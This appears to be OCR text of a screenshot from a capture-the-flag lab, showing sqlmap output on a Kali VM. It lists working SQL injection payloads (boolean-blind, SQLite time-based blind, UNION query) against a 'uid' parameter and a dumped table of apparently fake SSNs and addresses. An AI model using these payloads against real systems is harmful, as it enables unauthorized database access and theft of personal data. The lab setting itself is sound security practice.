 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... kali@kali: ~ 08:08 PM
kali@kali: ~
File Actions Edit View Help
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=31433215 AND 1734=1734
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: uid=31433215 AND 1210=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: uid=-8147 UNION ALL SELECT NULL,NULL,'qjpvq'||'gXrkJKxcNlOmDhDHVlTrRczkwVThlsWMRJKtFWGS'||'qkqjq',NULL-- yvbz
---
[20:07:35] [INFO] testing SQLite
[20:07:35] [INFO] confirming SQLite
[20:07:35] [INFO] actively fingerprinting SQLite
[20:07:35] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:07:35] [INFO] fetching tables for database: 'SQLite_masterdb'
[20:07:35] [INFO] fetching columns for table 'accounts' in database 'SQLite_masterdb'
[20:07:35] [INFO] fetching entries for table 'accounts' in database 'SQLite_masterdb'
[20:07:35] [INFO] retrieved: '1234 Main St','3456','346543788','John McAfee'
[20:07:35] [INFO] retrieved: '1234 Main St','31433214','123456789','Bob Loukas'
[20:07:35] [INFO] retrieved: '1234 Ether St','31433215','123456787','Vitalik Buterin'
[20:07:35] [INFO] retrieved: '1234 Brrrrr St','31433216','123456780','Jerome Powell'
[20:07:35] [INFO] retrieved: '???????','31433217','123456781','Satoshi Nakamoto'
[20:07:35] [INFO] retrieved: '1234 Doge St','31433218','123456782','Elon Musk'
Database: SQLite_masterdb
Table: accounts
[6 entries]
+----------+-----------+----------------+------------------+
| id       | ssn       | address        | username         |
+----------+-----------+----------------+------------------+
| 3456     | 346543788 | 1234 Main St   | John McAfee      |
| 31433214 | 123456789 | 1234 Main St   | Bob Loukas       |
| 31433215 | 123456787 | 1234 Ether St  | Vitalik Buterin  |
| 31433216 | 123456780 | 1234 Brrrrr St | Jerome Powell    |
| 31433217 | 123456781 | ???????        | Satoshi Nakamoto |
| 31433218 | 123456782 | 1234 Doge St   | Elon Musk        |
+----------+-----------+----------------+------------------+
[20:07:35] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.122/dump/SQLite_masterdb/accounts.csv'
[20:07:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.122'
[20:07:35] [WARNING] your sqlmap version is outdated
[*] ending @ 20:07:35 /2021-09-17/
kali@kali:~$
Ctrl
Type here to search